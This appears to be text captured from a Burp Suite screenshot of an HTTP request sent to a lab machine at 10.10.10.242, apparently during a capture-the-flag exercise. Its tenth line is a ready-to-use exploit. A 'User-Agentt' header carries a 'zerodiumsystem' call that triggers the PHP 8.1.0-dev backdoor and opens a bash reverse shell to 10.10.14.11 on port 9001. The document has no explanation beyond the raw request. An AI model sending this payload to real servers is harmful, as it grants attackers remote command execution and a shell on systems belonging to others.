 Send Cancel < > Target: http://10.10.10.242
Request
Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.11/9001 0>&1'");
11
12